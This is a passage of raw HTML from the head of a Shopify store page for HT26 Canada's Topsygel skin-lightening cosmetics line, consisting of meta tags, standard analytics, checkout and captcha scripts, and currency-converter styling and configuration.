

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ht26.ca/collections/ht26-canada-topsygel
body_size: 46428
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en" class="no-js"> <!--<![endif]-->
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4LVDS4J');</script>
<!-- End Google Tag Manager -->
  
  <meta name="facebook-domain-verification" content="qdqanb6byvz3e9fnq69miy2vpzqe5j" />
  <meta name="facebook-domain-verification" content="4cu67cd31b82rbrxzsx10u36wednvc" />
  <meta charset="utf-8" />
  



  

















  


   


   


  


     


  














    


 


   


 







































<!-- Meta
================================================== -->
  <title>
    HT26 CANADA - TOPSYGEL | HT26 PARIS| HT26 US | - HT26 CANADA &ndash; HT26 CANADA - Spécialiste des peaux noires et métissées
  </title>
  
    <meta name="description" content="HT26  CANADA - TOPSYGEL- Gamme éclaircissante : La gamme Topsygel propose des soins hydratants et clarifiants qui respectent les peaux les plus sensibles. Laissez-vous séduire par son parfum doux et délicat !" />
  
  <link rel="canonical" href="https://www.ht26.ca/collections/ht26-canada-topsygel" />
  

  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Favicons
================================================== -->
  
    <link rel="shortcut icon" href="//www.ht26.ca/cdn/shop/files/ht26-logo_83e6983b-b0b9-4b0a-81ff-4229dcad396c_1080x__1_-removebg-preview-removebg-preview_32x32.png?v=1681471071" type="image/png" />
  
  

  <meta property="og:type" content="website">
  <meta property="og:title" content="HT26 CANADA - TOPSYGEL | HT26 PARIS| HT26 US | - HT26 CANADA">
  <meta property="og:url" content="https://www.ht26.ca/collections/ht26-canada-topsygel">
  
    <meta property="og:description" content="HT26  CANADA - TOPSYGEL- Gamme éclaircissante : La gamme Topsygel propose des soins hydratants et clarifiants qui respectent les peaux les plus sensibles. Laissez-vous séduire par son parfum doux et délicat !">
  
  

<meta property="og:site_name" content="HT26 CANADA - Spécialiste des peaux noires et métissées">



  <meta name="twitter:card" content="summary">


  <meta name="twitter:site" content="@">


<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-19.7.js" type="text/javascript"></script>
  <meta name="google-site-verification" content="tp8Nh9oZr2ixhotfufT9I6bHEAKHt8m0P75BbX61ab0" />

<!-- CSS
================================================== -->
  <link href="//www.ht26.ca/cdn/shop/t/2/assets/stylesheet.css?v=130579885696792424261763731076" rel="stylesheet" type="text/css" media="all" />

<!-- JS
================================================== -->
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" type="text/javascript"></script>
  <script src="//www.ht26.ca/cdn/shop/t/2/assets/eventemitter3.min.js?v=27939738353326123541670518709" type="text/javascript"></script>

  

  <script src="//www.ht26.ca/cdn/shop/t/2/assets/theme.js?v=8764131655566787551687460798" type="text/javascript"></script>
  <script src="//www.ht26.ca/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  <script src="//www.ht26.ca/cdn/shop/t/2/assets/jquery.instagram.js?v=58777072800108370171555392309" type="text/javascript"></script>

  

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="LFe439e6fvUBxlQGrOcNF5A39lDuWbG3adrYikZBnMs">
<meta name="facebook-domain-verification" content="6ksg8c516gdrebyboyh89nke7moy0q">
<meta name="facebook-domain-verification" content="uc82y1awah7enk90fa3hrjecub5972">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/7660732463/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="17095d9cc9cc105f4dc168fbe3ccdeb7">
<meta id="in-context-paypal-metadata" data-shop-id="7660732463" data-venmo-supported="false" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="CAD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/ht26-canada-topsygel.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.ht26.ca/collections/ht26-canada-topsygel">
<link rel="alternate" hreflang="en" href="https://www.ht26.ca/en/collections/ht26-canada-topsygel">
<link rel="alternate" type="application/json+oembed" href="https://www.ht26.ca/collections/ht26-canada-topsygel.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-CA"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":7660732463,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/7660732463","merchantName":"HT26 CANADA - Spécialiste des peaux noires et métissées","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","interac","jcb"],"total":{"type":"pending","label":"HT26 CANADA - Spécialiste des peaux noires et métissées","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"17095d9cc9cc105f4dc168fbe3ccdeb7","betas":["rich-media-storefront-analytics"],"domain":"www.ht26.ca","predictiveSearch":true,"shopId":7660732463,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "ht26ca.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"Mr Parker | Optimized","id":20875542575,"schema_name":"Mr Parker","schema_version":"6.8","theme_store_id":567,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ht26.ca/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.ht26.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CK653pj-.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.ht26.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_THX2l5vq.esm.js"></script>
<script type="module">
  await import("//www.ht26.ca/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CK653pj-.fr.esm.js");
await import("//www.ht26.ca/cdn/shopifycloud/shop-js/modules/v2/chunk.common_THX2l5vq.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.nfcube.com\/instafeed-3113bedea7a36011a4dd093c0b89e9ba.js?shop=ht26ca.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":7660732463,"offset":-18000,"reqid":"f2bc70fb-097b-457e-892d-ed7059771eb2-1766647986","pageurl":"www.ht26.ca\/collections\/ht26-canada-topsygel","u":"85b203fc874e","p":"collection","rtyp":"collection","rid":63371935791};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ht26.ca/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ht26.ca/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.ht26.ca/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script type="text/javascript">
    $(window).load(function() {
      $('.collection-image').matchHeight();
    });
  </script>
  <script type='text/javascript'>var jiltStorefrontParams = {"capture_email_on_add_to_cart":0,"platform":"shopify","popover_dismiss_message":"Your email and cart are saved so we can send you email reminders about this order.","shop_uuid":"113d1063-3694-4a93-82a5-69e96d4e769b","signup_form":{}}; </script>

<!-- "snippets/weglot_hreftags.liquid" was not rendered, the associated app was uninstalled -->
<!-- "snippets/weglot_switcher.liquid" was not rendered, the associated app was uninstalled -->

        <link href="//www.ht26.ca/cdn/shop/t/2/assets/paymentfont.scss.css?v=68623181995467305351763731076" rel="stylesheet" type="text/css" media="all" />
<meta name="facebook-domain-verification" content="9i6dft3phiti89b1t8g07vql7xofiy" />
      
<style>.async-hide { opacity: 0 !important}</style>
<script>(function(a,s,y,n,c,h,i,d,e){s.className+=' '+y;h.start=1*new Date;
h.end=i=function(){s.className=s.className.replace(RegExp(' ?'+y),'')};
(a[n]=a[n]||[]).hide=h;setTimeout(function(){i();h.end=null},c);h.timeout=c;
})(window,document.documentElement,'async-hide','dataLayer',500,
{'GTM-XXXXXX':true});</script> 
 <style type='text/css'>
  .baCountry{width:30px;height:20px;display:inline-block;vertical-align:middle;margin-right:6px;background-size:30px!important;border-radius:4px;background-repeat:no-repeat}
  .baCountry-traditional .baCountry{background-image:url(https://cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/ba-flags.png?=14261939516959647149);height:19px!important}
  .baCountry-modern .baCountry{background-image:url(https://cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/ba-flags.png?=14261939516959647149)}
  .baCountry-NO-FLAG{background-position:0 0}.baCountry-AD{background-position:0 -20px}.baCountry-AED{background-position:0 -40px}.baCountry-AFN{background-position:0 -60px}.baCountry-AG{background-position:0 -80px}.baCountry-AI{background-position:0 -100px}.baCountry-ALL{background-position:0 -120px}.baCountry-AMD{background-position:0 -140px}.baCountry-AOA{background-position:0 -160px}.baCountry-ARS{background-position:0 -180px}.baCountry-AS{background-position:0 -200px}.baCountry-AT{background-position:0 -220px}.baCountry-AUD{background-position:0 -240px}.baCountry-AWG{background-position:0 -260px}.baCountry-AZN{background-position:0 -280px}.baCountry-BAM{background-position:0 -300px}.baCountry-BBD{background-position:0 -320px}.baCountry-BDT{background-position:0 -340px}.baCountry-BE{background-position:0 -360px}.baCountry-BF{background-position:0 -380px}.baCountry-BGN{background-position:0 -400px}.baCountry-BHD{background-position:0 -420px}.baCountry-BIF{background-position:0 -440px}.baCountry-BJ{background-position:0 -460px}.baCountry-BMD{background-position:0 -480px}.baCountry-BND{background-position:0 -500px}.baCountry-BOB{background-position:0 -520px}.baCountry-BRL{background-position:0 -540px}.baCountry-BSD{background-position:0 -560px}.baCountry-BTN{background-position:0 -580px}.baCountry-BWP{background-position:0 -600px}.baCountry-BYN{background-position:0 -620px}.baCountry-BZD{background-position:0 -640px}.baCountry-CAD{background-position:0 -660px}.baCountry-CC{background-position:0 -680px}.baCountry-CDF{background-position:0 -700px}.baCountry-CG{background-position:0 -720px}.baCountry-CHF{background-position:0 -740px}.baCountry-CI{background-position:0 -760px}.baCountry-CK{background-position:0 -780px}.baCountry-CLP{background-position:0 -800px}.baCountry-CM{background-position:0 -820px}.baCountry-CNY{background-position:0 -840px}.baCountry-COP{background-position:0 -860px}.baCountry-CRC{background-position:0 -880px}.baCountry-CU{background-position:0 -900px}.baCountry-CX{background-position:0 -920px}.baCountry-CY{background-position:0 -940px}.baCountry-CZK{background-position:0 -960px}.baCountry-DE{background-position:0 -980px}.baCountry-DJF{background-position:0 -1000px}.baCountry-DKK{background-position:0 -1020px}.baCountry-DM{background-position:0 -1040px}.baCountry-DOP{background-position:0 -1060px}.baCountry-DZD{background-position:0 -1080px}.baCountry-EC{background-position:0 -1100px}.baCountry-EE{background-position:0 -1120px}.baCountry-EGP{background-position:0 -1140px}.baCountry-ER{background-position:0 -1160px}.baCountry-ES{background-position:0 -1180px}.baCountry-ETB{background-position:0 -1200px}.baCountry-EUR{background-position:0 -1220px}.baCountry-FI{background-position:0 -1240px}.baCountry-FJD{background-position:0 -1260px}.baCountry-FKP{background-position:0 -1280px}.baCountry-FO{background-position:0 -1300px}.baCountry-FR{background-position:0 -1320px}.baCountry-GA{background-position:0 -1340px}.baCountry-GBP{background-position:0 -1360px}.baCountry-GD{background-position:0 -1380px}.baCountry-GEL{background-position:0 -1400px}.baCountry-GHS{background-position:0 -1420px}.baCountry-GIP{background-position:0 -1440px}.baCountry-GL{background-position:0 -1460px}.baCountry-GMD{background-position:0 -1480px}.baCountry-GNF{background-position:0 -1500px}.baCountry-GQ{background-position:0 -1520px}.baCountry-GR{background-position:0 -1540px}.baCountry-GTQ{background-position:0 -1560px}.baCountry-GU{background-position:0 -1580px}.baCountry-GW{background-position:0 -1600px}.baCountry-HKD{background-position:0 -1620px}.baCountry-HNL{background-position:0 -1640px}.baCountry-HRK{background-position:0 -1660px}.baCountry-HTG{background-position:0 -1680px}.baCountry-HUF{background-position:0 -1700px}.baCountry-IDR{background-position:0 -1720px}.baCountry-IE{background-position:0 -1740px}.baCountry-ILS{background-position:0 -1760px}.baCountry-INR{background-position:0 -1780px}.baCountry-IO{background-position:0 -1800px}.baCountry-IQD{background-position:0 -1820px}.baCountry-IRR{background-position:0 -1840px}.baCountry-ISK{background-position:0 -1860px}.baCountry-IT{background-position:0 -1880px}.baCountry-JMD{background-position:0 -1900px}.baCountry-JOD{background-position:0 -1920px}.baCountry-JPY{background-position:0 -1940px}.baCountry-KES{background-position:0 -1960px}.baCountry-KGS{background-position:0 -1980px}.baCountry-KHR{background-position:0 -2000px}.baCountry-KI{background-position:0 -2020px}.baCountry-KMF{background-position:0 -2040px}.baCountry-KN{background-position:0 -2060px}.baCountry-KP{background-position:0 -2080px}.baCountry-KRW{background-position:0 -2100px}.baCountry-KWD{background-position:0 -2120px}.baCountry-KYD{background-position:0 -2140px}.baCountry-KZT{background-position:0 -2160px}.baCountry-LBP{background-position:0 -2180px}.baCountry-LI{background-position:0 -2200px}.baCountry-LKR{background-position:0 -2220px}.baCountry-LRD{background-position:0 -2240px}.baCountry-LSL{background-position:0 -2260px}.baCountry-LT{background-position:0 -2280px}.baCountry-LU{background-position:0 -2300px}.baCountry-LV{background-position:0 -2320px}.baCountry-LYD{background-position:0 -2340px}.baCountry-MAD{background-position:0 -2360px}.baCountry-MC{background-position:0 -2380px}.baCountry-MDL{background-position:0 -2400px}.baCountry-ME{background-position:0 -2420px}.baCountry-MGA{background-position:0 -2440px}.baCountry-MKD{background-position:0 -2460px}.baCountry-ML{background-position:0 -2480px}.baCountry-MMK{background-position:0 -2500px}.baCountry-MN{background-position:0 -2520px}.baCountry-MOP{background-position:0 -2540px}.baCountry-MQ{background-position:0 -2560px}.baCountry-MR{background-position:0 -2580px}.baCountry-MS{background-position:0 -2600px}.baCountry-MT{background-position:0 -2620px}.baCountry-MUR{background-position:0 -2640px}.baCountry-MVR{background-position:0 -2660px}.baCountry-MWK{background-position:0 -2680px}.baCountry-MXN{background-position:0 -2700px}.baCountry-MYR{background-position:0 -2720px}.baCountry-MZN{background-position:0 -2740px}.baCountry-NAD{background-position:0 -2760px}.baCountry-NE{background-position:0 -2780px}.baCountry-NF{background-position:0 -2800px}.baCountry-NG{background-position:0 -2820px}.baCountry-NIO{background-position:0 -2840px}.baCountry-NL{background-position:0 -2860px}.baCountry-NOK{background-position:0 -2880px}.baCountry-NPR{background-position:0 -2900px}.baCountry-NR{background-position:0 -2920px}.baCountry-NU{background-position:0 -2940px}.baCountry-NZD{background-position:0 -2960px}.baCountry-OMR{background-position:0 -2980px}.baCountry-PAB{background-position:0 -3000px}.baCountry-PEN{background-position:0 -3020px}.baCountry-PGK{background-position:0 -3040px}.baCountry-PHP{background-position:0 -3060px}.baCountry-PKR{background-position:0 -3080px}.baCountry-PLN{background-position:0 -3100px}.baCountry-PR{background-position:0 -3120px}.baCountry-PS{background-position:0 -3140px}.baCountry-PT{background-position:0 -3160px}.baCountry-PW{background-position:0 -3180px}.baCountry-QAR{background-position:0 -3200px}.baCountry-RON{background-position:0 -3220px}.baCountry-RSD{background-position:0 -3240px}.baCountry-RUB{background-position:0 -3260px}.baCountry-RWF{background-position:0 -3280px}.baCountry-SAR{background-position:0 -3300px}.baCountry-SBD{background-position:0 -3320px}.baCountry-SCR{background-position:0 -3340px}.baCountry-SDG{background-position:0 -3360px}.baCountry-SEK{background-position:0 -3380px}.baCountry-SGD{background-position:0 -3400px}.baCountry-SI{background-position:0 -3420px}.baCountry-SK{background-position:0 -3440px}.baCountry-SLL{background-position:0 -3460px}.baCountry-SM{background-position:0 -3480px}.baCountry-SN{background-position:0 -3500px}.baCountry-SO{background-position:0 -3520px}.baCountry-SRD{background-position:0 -3540px}.baCountry-SSP{background-position:0 -3560px}.baCountry-STD{background-position:0 -3580px}.baCountry-SV{background-position:0 -3600px}.baCountry-SYP{background-position:0 -3620px}.baCountry-SZL{background-position:0 -3640px}.baCountry-TC{background-position:0 -3660px}.baCountry-TD{background-position:0 -3680px}.baCountry-TG{background-position:0 -3700px}.baCountry-THB{background-position:0 -3720px}.baCountry-TJS{background-position:0 -3740px}.baCountry-TK{background-position:0 -3760px}.baCountry-TMT{background-position:0 -3780px}.baCountry-TND{background-position:0 -3800px}.baCountry-TOP{background-position:0 -3820px}.baCountry-TRY{background-position:0 -3840px}.baCountry-TTD{background-position:0 -3860px}.baCountry-TWD{background-position:0 -3880px}.baCountry-TZS{background-position:0 -3900px}.baCountry-UAH{background-position:0 -3920px}.baCountry-UGX{background-position:0 -3940px}.baCountry-USD{background-position:0 -3960px}.baCountry-UYU{background-position:0 -3980px}.baCountry-UZS{background-position:0 -4000px}.baCountry-VEF{background-position:0 -4020px}.baCountry-VG{background-position:0 -4040px}.baCountry-VI{background-position:0 -4060px}.baCountry-VND{background-position:0 -4080px}.baCountry-VUV{background-position:0 -4100px}.baCountry-WST{background-position:0 -4120px}.baCountry-XAF{background-position:0 -4140px}.baCountry-XPF{background-position:0 -4160px}.baCountry-YER{background-position:0 -4180px}.baCountry-ZAR{background-position:0 -4200px}.baCountry-ZM{background-position:0 -4220px}.baCountry-ZW{background-position:0 -4240px}
  .bacurr-checkoutNotice{margin: 3px 10px 0 10px;left: 0;right: 0;text-align: center;}
  @media (min-width:750px) {.bacurr-checkoutNotice{position: absolute;}}
</style>

<script>
    window.baCurr = window.baCurr || {};
    window.baCurr.config = {}; window.baCurr.rePeat = function () {};
    Object.assign(window.baCurr.config, {
      "enabled":true,
      "manual_placement":"",
      "night_time":false,
      "round_by_default":false,
      "display_position":"bottom_left",
      "display_position_type":"floating",
      "custom_code":{"css":""},
      "flag_type":"countryandmoney",
      "flag_design":"modern",
      "round_style":"none",
      "round_dec":"",
      "chosen_cur":,
      "desktop_visible":false,
      "mob_visible":false,
      "money_mouse_show":false,
      "textColor":"",
      "flag_theme":"default",
      "selector_hover_hex":"",
      "lightning":false,
      "mob_manual_placement":"",
      "mob_placement":"bottom_left",
      "mob_placement_type":"floating",
      "moneyWithCurrencyFormat":false,
      "ui_style":"default",
      "user_curr":"",
      "auto_loc":false,
      "auto_pref":false,
      "selector_bg_hex":"",
      "selector_border_type":"noBorder",
      "cart_alert_bg_hex":"",
      "cart_alert_note":"",
      "cart_alert_state":false,
      "cart_alert_font_hex":""
    },{
      money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
      money_with_currency_format: "\u003cspan class=money\u003e${{amount}} CAD\u003c\/span\u003e",
      user_curr: "CAD"
    });
    window.baCurr.config.multi_curr = [];
    
    window.baCurr.config.final_currency = "CAD" || '';
    window.baCurr.config.multi_curr = "ALL,AMD,ANG,AWG,BAM,BBD,BGN,BOB,BSD,BZD,CAD,CHF,CRC,CZK,DKK,DOP,EUR,FKP,GBP,GTQ,GYD,HNL,HUF,ISK,JMD,KYD,MDL,MKD,NIO,PEN,PLN,PYG,RON,RSD,SEK,TTD,UAH,USD,UYU,XCD".split(',') || '';

    (function(window, document) {"use strict";
      function onload(){
